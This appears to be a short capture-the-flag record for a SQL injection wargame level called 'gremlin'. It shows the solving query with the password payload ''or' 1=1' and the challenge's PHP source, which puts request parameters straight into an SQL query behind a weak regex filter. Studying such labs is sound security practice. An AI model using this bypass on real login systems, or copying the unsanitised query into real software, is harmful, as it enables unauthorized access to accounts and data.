 query : select id from prob_gremlin where id='admin' and pw=''or' 1=1'
GREMLIN Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩
(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) solve("gremlin");
highlight_file(__FILE__);
?>